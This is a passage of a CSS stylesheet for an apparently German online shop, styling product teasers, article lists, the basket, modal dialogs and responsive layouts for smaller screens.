Verdana,Arial,Helvetica,Sans-serif;text-align:left;margin-left:14px}div.indexData1{width:30%;float:left;padding-right:4px}div.indexData2{float:left;width:30%;float:left}div.indexData3{float:left;width:30%;float:left}a.subcatTitle{text-decoration:none;color:#fff}div.subcatTitle{margin:0 0 4px;padding:2px 0 2px 2px;width:98%;color:#000;font-size:1.4em;text-align:left;clear:both}div.subcatTitle a{color:#7f0000;font-size:1.2em}div.subcatContentMtitle a{color:#7f0000;font-size:1.3em}div.subcatTitle a.index{text-decoration:none;color:#333;font-size:1.2em}div.subcatTitle a.linktext{text-decoration:none;font-size:1.3em}a.index:hover{text-decoration:none}a.index:focus{text-decoration:none;color:#666}a.index:visited{text-decoration:none;color:#666}div.subcatContentNews{position:absolute;left:2px;top:2px}
.teaser_alt{z-index:9;position:absolute;left:5px;top:5px;height:90px;width:150px;background:url(/image/shop/teaser_alt.png) no-repeat}
.teaser-color{background:url(/image/shop/teaser-color.png) no-repeat;}
.teaser-sw{background:url(/image/shop/teaser-sw.png) no-repeat;}
.teaser-lagerverkauf{background:url(/image/shop/teaser-lagerverkauf.png) no-repeat;}
.teaser-bwg{background:url(/image/shop/teaser-bwg.png) no-repeat;}
.teaser-bws{background:url(/image/shop/teaser-bws.png) no-repeat;}
.teaser-holz{background:url(/image/shop/teaser-holz.png) no-repeat;}
.teaser-swg{background:url(/image/shop/teaser-swg.png) no-repeat;}
.teaser-war{background:url(/image/shop/teaser-war.png) no-repeat;}
.teaser_description{background:url(/image/shop/teaser_description.png) no-repeat;}
.teaser-licht-esl{background:url(/image/shop/teaser-licht-esl.png) no-repeat;}
.teaser-licht-led{background:url(/image/shop/teaser-licht-led.png) no-repeat;}
.teaser-eff-A{background:url(/image/shop/teaser-eff-180-A.png) no-repeat;}
.teaser-eff-A1{background:url(/image/shop/teaser-eff-180-A+.png) no-repeat;}
.teaser-eff-A11{background:url(/image/shop/teaser-eff-180-A++.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-C{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-D{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}
.teaser-eff-E{background:url(/image/shop/teaser-eff-180-E.png) no-repeat;}

.teaser-180,  .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-licht-esl, .teaser-bws, .teaser-holz, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.teaser_avs{position:absolute;left:2px;top:2px;height:20px;width:20px;background:url(/image/shop/teaser_avs.png) no-repeat}
.teaser_avc{position:absolute;left:2px;top:2px;height:20px;top:25px;width:20px;background:url(/image/shop/teaser_avc.png) no-repeat}
.teaser_out{position:absolute;left:60%;top:0px;height:40px;width:40px;background:url(/image/shop/teaser_out30.png) no-repeat}
.teaser_top1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_top.png) no-repeat}.teaser_news1{position:absolute;left:5px;top:5px;height:50px;width:50px;background:url(/image/shop/article_news.png) no-repeat}.teaser_euro1{position:absolute;left:5px;top:5px;z-index:99;height:50px;width:50px;background:url(/image/shop/article_euro.png) no-repeat}div.subcatContent{border:1px solid silver;width:23%;height:195px;margin:0 0 12px 12px;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentMcont{border:1px solid silver;width:30%;height:250px;margin:0 0 12px 14px;padding:4px 4px 0;float:left;background-color:#fff;text-align:left;position:relative}div.subcatContentGalerie{border:1px solid silver;width:150px;height:132px;float:left;margin:0 2px 18px 0;background-color:#f3f3f3;text-align:left}div.subcatContent1{background-color:#fff;padding:8px 0;text-align:center}div.subcatContent2{border-bottom:0px solid silver;border-top:0 solid silver;background-color:#fff;height:48px;text-align:center;padding:0 4px;overflow:auto}div.subcatContent3{height:18px;font-size:1.1em;background-color:#fff;text-align:center;padding:0 2px 1px 4px}div.subcatContent4{height:17px;font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;text-align:left;color:#fff;padding:0 4px}td.subcatContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:0 solid #ccc;margin-bottom:10px}div.pageMain{background-color:#fff;text-align:left}div.pageHead{height:18px;width:100%}
.pageRow1{float:left;width:100%;}
.pageRow2{float:left;width:100%;}
.pageRow3{float:left;padding-top:3px;background-color:#f3f3f3;width:100%;}
.pageRow4{float:left;margin-top:0px;background-color:#fff;overflow:hidden;width:100%}
div.pageRow5{margin-top:12px;padding-top:3px;padding-bottom:5px;width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:left top;float:left;overflow:hidden}div.pageRow6{background-color:#333;margin-top:12px;clear:both;width:100%;float:left}
.pageLogo{float:left;width:30%;display:block;}
.pageLogo img{width:100%}
.pagePromo{float:left;width:30%;display:block;margin:0px 0px 0px 60px}
.pagePromo img{width:100%}
.pageBasket{float:right;width:30%;display:block;margin:5px 5px 0px;text-align:right;line-height:0.9em;}
.pageBasket a{text-decoration:none;float:right;height:100%;width:100%;}
.pageBasket .BasketText{float:right;width:50%;margin-top:8px;font-size:0.9em}
.pageBasket img{height:40px;float:right;}
.BasketInfo{font-size:0.8em;margin:0px;padding:0px;}

div.pageNav{float:left;text-align:left;margin-left:10px;margin-top:6px;vertical-align:top;font-size:.8em}
div.pageNav a+a:before, div.pageNav span:before{content:"|";margin-left:5px;margin-right:.5em;color:#7f0000}

.mobileshow{display:none}div.pageSearch{color:#dfdfdf;font-size:16px;font-weight:700;text-align:right;height:20px;float:right;margin-right:10px}.pageNavM{float:left;height:20px;width:100%;display:none;}
.pageMenu{float:right;white-space:nowrap;}
.pageMenu a{padding:0px 5px 0px 5px;}
div.pageMenu1{float:right;white-space:nowrap}
div.pageMenu2{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#dfdfdf;float:left;height:20px;width:720px;margin-left:-1px}div.pageContent{background-color:#fff;margin:6px 0 0;width:100%;float:left}div.pageContentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;margin:18px 4px 0 0;width:440px;float:left;clear:both}div.content1Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}#DIV.content1StyleArticle{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content1Text{width:98%;padding:6px 10px 0 12px;font-size:1.0em;line-height:1.2em;float:left}div.content1Text a{color:#7f0000}div.content1Text a,div.content1Text h2,div.content1Text h3,div.content1Text h4{font-size:1.1em;margin:0;padding:0;display:inline}
.bannerImageleft,.bannerImageright,.bannerImagecenter{width:100%;margin-left:auto;margin-right:auto}img.contentImageleft{float:left;margin-right:10px}img.contentImageright{float:right;margin:0 10px 5px}img.contentImagecenter{width:98%;margin:0;margin-left:auto;margin-right:auto}div.content1Imageleft{float:left;margin-right:10px;margin-bottom:10px}div.content1Imagecenter{float:center}div.content1Imagecenter img{align:center}div.content1Imageright{float:right}
div.content1{width:100%;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-position:-left top;float:left}div.content1TextALT{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;width:318px;float:left;padding:8px 2px 8px 18px;background-color:#f3f3f3}div.content2Blind{height:14px;background-color:#fff;clear:both}div.content3Blind{display:none;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;height:16px;background-color:#f3f3f3;clear:both}div.content2Style{display:none;height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.content2{background-color:#f3f3f3;clear:right;float:left;margin-left:8px;width:98%}div.content2Text{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;padding-top:12px;padding-left:0;margin-top:8px;width:100%;float:left}.imgList4x,.imgList6{margin:10px 0;text-align:center;float:left;border:0 solid green;width:96%;background:#fff;padding:10px}.imgList4x div{margin-left:15px;width:23%;float:left;border:1px solid silver}.imgList4{background-color:#fff;margin-left:0;margin-right:0}.imgList4>a,.imgLIst6 h3>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:.7em;font-weight:700;margin-right:5px;padding:.5em;position:relative;line-height:10.8em;height:auto;padding-top:10%}
.varianteList>a>img:first-child,.imgList6>h3>a>img:first-child,.imgList4>a>img:first-child,.sBlist>a>span:first-child,.articleList>a>img:first-child{
	display:block;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
.imgList4>a>span{display:block}.articleList>a>span,.sBlist>a>span{display:block}
.avIconL>a:hover, .varianteList>a:hover,.imgList6 h3>a:hover,.imgList4>a:hover,.sBlist>a:hover,.articleList>a:hover,.infoTitle>a:hover,.infoContent>a:hover{border:1px solid #7f0000}.infoTitle>a,.infoContent>a{padding:4px;text-align:left;float:left;border:1px solid #ddd;padding-left:10px;width:99%;text-decoration:none}.infoTitle{display:block;float:left;height:auto;margin-bottom:10px;margin-left:12px;padding:2px;width:98%}.infoTitle a{background-color:#dfdfdf;font-size:1.3em;line-height:1.5em}.infoContent{width:99%;height:100%;display:block;margin-left:25px}.infoContent a{background-color:#fff;width:96%;margin-bottom:5px;font-size:1.2em;line-height:1.5em}

.articleList{float:left;width:99%;text-align:left;margin-left:8px;}
.articleList>a{display:block;width:22%;float:left;background-color:#fff;border:1px solid white;border-radius:2px;text-decoration:none;font-size:1em;margin-right:15px;margin-bottom:30px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:190px}

.avIconL>a{display:block;padding:0px;width:22%;float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:0.8em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{max-height:110px;max-width:110px;}
.avIconLImg50>a>img{max-height:50px;max-width:50px;}
.avIconL>a>.avIconD{display:block;font-size:1.1em;padding-top:0.5empx;overflow:auto;height:2.7em;overflow:hidden;margin:0px;}
.avIconL>a>.avIconP{display:block;font-size:1em;padding-top:0em;padding-right:0.5em;overflow:auto;text-decoration:700;text-align:right;;}

.varianteList>a{min-height:119px;
	display:block;width:47%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;
	font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;
	position:relative;line-height:1.6em;height:auto;}
.lineRed>a{border:1px solid red}


.avIconL .articleDesc2{display:block;font-size:1em;padding-top:20px;overflow:auto;}
.articleDesc180{padding-top:160px;}
.articleList .articleDesc{display:block;font-size:1em;font-weight:600;height:52px;overflow:hidden;border-top:1px solid #ddd}
.articleList .articleDesc180{display:block;font-size:1em;font-weight:700;height:52px;overflow:auto;border-top:1px solid #ddd}
.articleList .articlePrice{display:block;font-size:1em;text-decoration:none;border-top:1px solid #ddd}.articleList .articleTax{display:block;font-size:.7em;text-decoration:none}.sBlist{text-align:center;background-color:#fff;margin-left:2px}.sBlist>a{display:block;height:100%;width:100%;float:left;background-color:#fff;border:1px solid #ddd;text-decoration:none;font-size:1em;margin-right:10px;margin-bottom:10px;padding:.5em;position:relative;line-height:1.6em;height:auto;padding-top:100px}.imgList6 div{margin-left:10px;width:15%;float:left;height:90px;overflow:hidden;border:1px solid silver}.imgList6 img{width:100%}.imgList .h2{font-size:.5em}.imgContent h3{font-size:.8em}.menuTitle{display:block;border:0 solid grey;overflow:hidden;float:left}.menuTitle img{display:none}.menuContent{width:100%;float:left;display:block;padding-left:4px;background:#f3f3f3}.menuContent a{font-size:1.2em;line-height:1.5em;color:#7f0000}div.subcat1Text{width:350px;border:1px dashed red;background-color:#f3f3f3;text-decoration:none;float:left;clear:right;margin-left:10px}div.pageStyleBlank{width:100%;background-color:#fff;height:7px;clear:both}div.pageStyleColor{height:18px;background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:100%;clear:both}div.pageContent2{background-color:#f3f3f3;padding-top:18px;clear:right;text-align:left}div.pageFoot1{background-color:#505050;padding-top:12px;padding-left:12px;float:left;clear:both;color:#4d4d4d}div.pageFoot2{float:left;background-image:url(/image/shop/icon_rd_ul.gif);background-repeat:no-repeat;background-position:left bottom;background-color:#333;width:100%;float:left}input.textSearch{width:120px;height:14px;font-family:Verdana,Arial,Helvetica;font-size:10px;padding:0;line-height:14px;border:1px solid #fff;background-color:#f3f3f3;color:#666}table.ArticleTabGrey{font:10px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:10px;padding:2px;border:0 solid silver;background-color:#f3f3f3}table.ArticleTab{font:9px Verdana,Arial,Helvetica,Sans-serif;width:100%;margin-top:20px;padding:2px;border:0;background-color:#fff}table.ArticleColor{width:45% margin-top:10px;margin-bottom:10px;padding:2px;border:1px solid #666;background-color:#fff}td.ArticleImg{text-align:center;vertical-align:middle}td.ArticleCell1{width:100%;border-bottom:1px solid #eaeaea;vertical-align:top}td.ArticleCell2{width:100%;vertical-align:top;white-space:nowrap;border-bottom:0 solid #ccc;vertical-align:top}td.ArticleCell3{display:none}td.ArtikelImgNo{display:none}img.ArticleStock1{border:0}img.ArticleStock2{display:none}
img.ArticleIcon{width:110px;float:left;clear:both;border:0;margin-right:0px;}img.fArticle{float:right;margin-left:10px;margin-right:10px;margin-top:5px;margin-bottom:5px;height:320px;border:0;text-decoration:none}input.captionGrey{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;border:0;text-align:right;width:115px;background-color:#f3f3f3;height:14px;clear:right;padding-right:2px}input.caption{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:115px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}

.article_variante_top .article_variante1 .basketBuy{float:right;text-align:right;display:block;padding:8px}.article_variante_list .article_variante1 .basketBuy>input{height:5px}.article_variante_top .article_variante1 .basketBuy>input{clear:right;padding:4px;;font-size:1.3em}.article_variante_top .article_variante1 .basketBuy .ArticlePrice{font-size:1.5em;border:0px solid grey;padding-right:5px;text-align:right}input.ArticleDeliv{font:9px Verdana,Arial,Helvetica,Sans-serif;padding:0;margin:0;border:0;text-align:right;width:120px;background-color:#fff;clear:both;padding-right:2px;height:14px;vertical-align:top}
select.article{font:1.2em Verdana,Arial,Helvetica,Sans-serif;
height:1.5em;color:#000;border:1px solid #300;}
select.article_breit{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:1px solid #666;text-align:left;background-color:#fff;width:290px}input.ArticleInfoGreen{width:14px;border:1px solid #666;background-color:#8dfe67;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0}input.ArticleInfoOrange{width:14px;border:1px solid #666;background-color:#ff8000;font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-size:10px;font-weight:700;margin-top:0;margin-left:2px;padding:0;text-align:center}input.sendyes1{display:block;border:1px solid #999;color:#fff;font-size:1.3em;margin-top:10px;padding:6px 10px;background:green;cursor:pointer;z-index:9}input.sendyes2{display:none}input.sendno1{display:none}input.sendno2{display:none:}
.order1Headline{  font-size:1.3em;
	font-weight:bold;
  cursor:pointer;
}
.order1div1,.order1div2{width:99%;float:left;background-color:#fff;border:1px dotted grey;height:100%}
.order1div2{margin-top:10px;}
.mobLabel{display:block;border:0 solid grey;float:left;width:240px;height:30px;font-size:1.3em;padding:8px 0px 8px 2px;clear:left}
.mobText{float:left;border:0 solid grey;float:left;display:block;width:60%}
select.mobSelect{width:90%}
.mobArea{height:52px;width:100%;font-size:1.2em;}.mobRadio{height:1.5em;width:1.5em;cursor:pointer}.mobCheck{height:1.5em;width:1.5em;cursor:pointer}.labelFor{cursor:pointer}.div501,.div502{float:left;width:48%;margin-right:10px}.div3050{float:left;font-size:1.4em;width:32%;margin:10px 0 10px 10px}.div3050 img{width:100%;margin-bottom:6px}.div3050 a{line-height:1.1em}
.mobilhide{display:block}.othershow{display:none}.form{margin:0}
#myModal{display:none;}
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
		z-index:999999;
    padding-top: 10px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.5); /* Black w/ opacity */
	  FONT-FAMILY: Verdana,Arial,Helvetica;
		-webkit-box-shadow: 2px 2px 3px 0px rgba(207,205,207,1);
		-moz-box-shadow: 5px 0px 5px 15px rgba(207,205,207,1);
		box-shadow: 50px -0px 15px 5px rgb(128,128,128);
}
.modal h2{ font-weight:normal;text-decoration:none;
font-size:30px;}
.modal p{font-size:20px;}
.modal .modal-footer .buttonbig{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #7f0000;

	min-width:100px;font-size:16px;padding:10px;margin-right:10px;
  border-width:1px; border-color:#CCC; border-style:outset;
	background:white;
  border-radius:6px;
	cursor: pointer;
}
.modal .textbig, .modal .selectbig{
	height:20px;font-size:14px;width:95%;margin-top:2px;margin-bottom:2px;
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
		max-width:1024px;
    border: 1px solid #888;
    box-shadow: 10px 10px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatemidout;
    -webkit-animation-duration: 0.8s;
    animation-name: animatemidout;
    animation-duration: .8s
}
.modal-content p{
line-height:1.2em;
}
/* Add Animation */
@-webkit-keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}

@keyframes animatetop {
    from {top:-300px; opacity:0}
    to {top:0; opacity:1}
}
@keyframes animatemidout {
    from {opacity:0}
    to {opacity:1}
}
@keyframes animateopacity{
	from {background-color: rgba(0,0,0,0.0); opacity:0}
	to {background-color: rgba(0,0,0,0.4); opacity:1}
}
/* The Close Button */
.close {
    color: white;
    float: right;
    font-size: 28px;
    font-weight: bold;
		padding:2px 6px 8px 6px;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.modal-header {
    padding: 4px 8px 0px 4px;
    background-color: rgb(153,0,51);
    color: white;
}

.modal-body {
-webkit-overflow-scrolling: touch;
max-height:70vh;overflow:auto;margin:auto;padding: 2px 16px;}
.modal-body::-webkit-scrollbar {
 -webkit-appearance: none;
 width: 11px;
 height: 11px;
 }
 .modal-body::-webkit-scrollbar-thumb {
 border-radius: 8px;
 border: 4px solid white; /* Angleichen mit Hintergrundfarbe-nicht transparent! */
 background-color: rgba(0, 0, 0, .5);
 }
.modal-footer {
    padding: 2px 16px 16px 0px;
    background-color: white;
    color: white;
		display:none;
}
/* Allgemein zum Ausblenden */
.conf-hidden {
  display: none;
}

/* Label für die Auswahlfelder */
.conf-label {
  color: #666;
  width: 99%;
}

/* Select-Dropdowns */
.conf-select {
  float: left;
  width: 99%;
}

/* Buttons für Konfiguration */
.conf-button {
  text-align: left;
  display: block;
  width: 99%;   /* sorgt für gleiche Breite */
  box-sizing: border-box; /* verhindert, dass Padding/Margin die Breite sprengt */
}

/* Kleine Icons neben den Dropdowns */
.conf-icon-small {
  height: 30px;
  display: block;
}

/* Großansicht der Icons (z. B. beim Hover) */
.conf-icon-large {
  max-height: 300px;
}

/* Tabellen für jede Konfigurationsgruppe */
.conf-table {
  width: 99%;
  border-collapse: collapse;
}
.conf-table td {
  width: 100%;   /* Zellen haben definierte Breite */
}
/* Optional: Zellen für Icon-Spalte */
.conf-td-icon {
  width: 30px;
}

@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1101px){}
@media screen and (min-width:1120px){}
@media screen and (max-width:1120px){}
@media screen and (max-width:1024px){#main_cont{float:left;border:0px solid orange;width:100%}div.imageArticleDiv{border:1px solid white;min-width:200px;width:35%}div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}
@media screen and (max-width:940px){
.teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.pageLogo{width:40%}
.pagePromo{margin-left:50px;margin-left:20px;width:40%}
.pageBasket{float:right;height:auto;padding:0px;width: 40px;margin:4px 2px 0px 0px;border:0px solid lightgrey}
.pageBasket .BasketText{display:none}
.BasketInfo{display:none}
.pageBasket a{border:0px solid lightgrey;float:right;width:100%}
.BasketCount>#basketcount{display:block;float:right;position:absolute;padding:3px;font-size:1em;text-align:center;border:1px solid lightgrey;background:white;
border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
}
.BasketCount>.BasketImage{position:relativ;}
#menu5, #menu6{display:none}
.pageRow1 .pageNav{display:none}
.pageNavM{display:block;font-size:1.2em}
.wImage{width:50px;}
}
.weihnachten{margin-right:5px;font-weight:bold;color:green;background-image:url(/image/promo/weihnachten.png);background-position:-2px -1px;width:8px;height:2px;background-repeat:no-repeat;}

@media screen and (max-width:840px){.divPageSerarch{border:0x solid #f0f}.mBlog,.mTheme{display:none}
.modal-content{max-width:100%;}
div.homeformMenu{display:none;}
div.pageRow4{margin-top:0px;}
.articleList>a{
float:left;width:21%;font-size:0.9em;line-height:1.2em;padding-top:170px}
.articleList .articleDesc{height:38px;font-size:1.1em;line-height:1.4em}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw,.teaser-swg, .teaser-lagerverkauf{width:auto;border:0px solid green;background-size:100% auto;background-position:0px 0px;}
.varianteList>a{
width:44%;float:left;padding-left:8px;font-size:1em;line-height:1.2em}
.avIconL>a{font-size:0.9em;}
.avIconL>a>span{padding:0.2em;text-align:left;}
.avIconL>a>.avIconP{padding-right:0.2em;}
div.color-list{margin-right:2px;margin-bottom:1px;width:121px}
div.color-list>img{width:110px;height:110px;}
div.color-list>p{font-size:1em;height:30px}
.color-icon{width:80px;height:80px;}

div.slotBox0,div.slotBox1,div.slotBoxbig{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}

div.slotBoxbig{margin-right:0}
.content1Imagecenter img{width:100%;margin:0;padding:0}
.article_content h1{margin-left:0;display:block}div.imageArticleDiv3{display:none}div.article_html,.article_html_full{margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
div.article_details{overflow:auto;margin-left:5px;padding:0;clear:left;width:97%;font-size:1.3em}
.article_details table {
  width: 100%;
  table-layout: auto;
  border-collapse: collapse;
}

.article_details td {
  padding: 4px 8px;
  vertical-align: top;
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
  hyphens: auto;
}

/* Erste Spalte: feste Breite */
.article_details tr td:first-child {
  width: 120px;
  min-width: 120px;
  max-width: 120px;
  white-space: normal; /* erlaubt Umbruch */
}

/* Zellen mit colspan: flexibel */
.article_details td[colspan] {
  word-wrap: break-word;
  overflow-wrap: break-word;
  word-break: break-word;
}

.slotTitle>*,.sH{height:auto;line-height:auto}div.article_variante_top{margin:5px 0 0 5px}div.subcatContent{width:32%;margin:0 0 8px 4px}.div3050{width:48%}div.subcatContent a{line-height:1.2em}div.subcatContent2{font-size:1.3em}div.pageFoot1 .slotBoxF1{width:48%;font-size:1em;overflow:hidden;margin-top:10px;margin-left:-4px}div.pageFoot1 a,div.pageFoot1 div{font-size:1.2em}div.slotBoxF1{height:340px}
div.article_variante_top{width:58%}
div.imageArticleDiv{width:35%}
div.imageArticleDiv div.imageArticleDiv1{width:99%;height:99%}
.imageArticleDiv1{margin:0;padding:0;max-width:99%}.imageArticleDiv3{float:left;max-width:99%}}}

.avIconL>a{float:left;background-color:#fff;border:1px solid #ddd;text-align:center;text-decoration:none;font-size:1em;position:relative;height:auto;margin-top:2px;margin-right:5px;}
.avIconL>a>img{width:95%}
@media(max-width:768px){#main_cont{border:0px solid #ff0}body{border:0 solid blue;margin:0;padding:0}body>div{margin:0;padding:0;border:0 solid red}input.globalsearch{width:50%}.pageRow4 .article_variante_list{margin-left:0;padding:0}div.article_variante_top .article_variante1 .basketBuy{padding:0;margin-top:0;max-width:50%}div.article_variante_top div.article_variante1 .sendyes1{float:right}div.article_group{display:block}}
@media(max-width:758px){#main_cont{float:left;width:100%}div.article_variante_top{display:block;float:left;width:53%;margin:0 0 0 4px;padding-left:2px}div.article_variante_top>*{margin:0;padding-left:2px}
.varianteList>a{width:100%;margin-left:-5px;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
div.article_variante_top div.article_variante1{margin-top:10px;border:0 dotted grey;width:100%}div.article_variante_list div.article_variante1{border:0 dotted blue;width:99%;padding-left:2px;margin-left:0}


div.article_variante_list .article_variante1 .ArticleDesc{
font-size:1.1em}
div.article_variante_list .article_variante1 .ArticlePrice{margin:0px;height:20px;padding:0;font-size:.8em}div.article_variante_list .article_variante1 .basketBuy{text-align:right;display:block;margin:5px;padding-right:10px;width:50%;font-size:1em}}
@media(max-width:690px){
.articleList>a{width:98%;padding-top:200px}
.articleList>a>img:first-child{
	bottom:4rem}
#main_cont{float:left;width:100%;border:0 solid green}div.pagePromo{display:none}input.globalsearch{width:90%}.pageLogo{width:50%;margin-top:0px}.mGift{display:none}div.slotBox0,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.pageFoot1 .slotBoxF1{float:left;width:48%;font-size:1.1em;overflow:hidden;margin-top:0;margin-left:-6px;margin-right:12px}
.articleList{float:left;margin-left:4px;padding:0}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.articleList>img{width:100%;height:100%;margin:0;padding:0}.articleList>a{padding-left:0;padding-right:0;width:48%;line-height:1.2em;margin-right:4px}

}

@media(max-width:630px){
#main_cont{float:left;border:2px solid blue;width:100%}
}
@media(max-width:481px){#main_cont{float:left;border:0px solid red;width:100%}div.pageFoot1 .slotBoxF1{width:99%;font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:-6px}

.othershow{display:block}
div.BasketInfo{display:none;}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{display:block;border:0px solid green;background-position:0px 0px;}
.articleList .articleDesc{line-height:1.2em;height:32px;border-top:0px;min-height:46px;height:auto}
.articleList .articlePrice{margin-left:0;font-size:1em}.articleList .articleTax{margin-left:0;font-size:.6em}.mobilshow{display:block}
div.color-list{width:47%;margin-right:4px;margin-bottom:1px;}
div.color-list>img{width:100%;height:100%}
div.color-list>p{font-size:1em;height:26px}
.mobilhide{display:none}.othershow{display:block}
  .buttonOrder{width:100%;}
  .mobLabel, .mobText{font-size:1.4em;height:auto;width:99%;}
  .mobText{padding-top:1px;}
  input.mobInput, .mobArea, select.mobSelect{width:95%;padding:0px 0px 0px 4px;}
input.sText, textarea.sArea{width:98%}
.tablelistw,.order1div1,.order1div2{width:99%;}
.tablelistw td, .tablelistw th{border:0px;border-bottom:1px solid silver;}
.tcontent{width:95%;padding-right:4px}
body{border:0 solid #d3d3d3;margin:0;padding:0}.pageLogo{float:left;margin-left:0;width:85%;}.pageLogo .mandantPic{margin-top:5px;width:95%}div.pagePromo{display:none;}
div.pageSlot{float:left;padding-left:0}.slotTitle>*,.sH{text-decoration:none;height:auto;line-height:auto;font-size:1.3em}div.slotBox0,div.slotBoxbig{margin-top:10px;margin-left:0}div.slotBox0,div.slotBox1,div.slotBox50,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4,.slotContent{float:left;width:95%;height:100%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.slotBox1{margin-left:-2px}div.subcatContent{width:48%;margin:0 0 8px 2px}div.subcatContent1{width:99%;margin:0 8px 8px 0}div.subcatContent2{font-size:1.2em}.mobileshow{display:block}.ArticleTitle{width:50%;border:0 solid #f0f;height:auto;float:left}
.KonfButton{width:300px;overflow:hidden;}
div.article_variante_top{display:block;float:left;width:97%;margin:5px 0 0 4px;padding-left:2px;}img.contentImageleft,img.contentImageright{float:left;width:98%;margin:0;padding:0;padding-bottom:5px}.bannerImageleft,.bannerImageright,.bannerImagecenter{clear:both;margin-left:auto;margin-right:auto;padding:0}div.content1Imageleft img{width:99%;height:100%;margin:0;padding:0}div.content1Imageright img{border:0 solid green;width:100%;height:100%;margin:0;padding:0}div.subcatContentMcont{margin:0;padding:4px 0 4px 4px;width:97%;height:100%;font-size:1.4em;border:0}div.subcatContentMcont a{font-size:1.2em}div.subcatContentMtitle{margin-top:8px}div.subcatContentMtitle a{color:#7f0000;font-size:1.7em}div.pageHead{display:none}.pageLogoXX{width:100%}.menuTitle{width:12%;float:right}.menuTitle img{display:block;height:100%;float:left}.menuContent{display:none;width:90%;float:right;margin-right:24px;text-align:right}.menuContent a{font-size:2.5em;line-height:1.5em;color:#7f0000;padding-left:30%}.mob100{width:100%}.div3050{width:96%;font-size:1em;margin:6px 10px 10px 0}.basketBtnImg{width:100%}div.pageFoot1>div{font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:0}
.pageRow1, .pagePromo{display:none}
.pageLogo{width:75%;}
.pageBasket{margin-top:8px;}
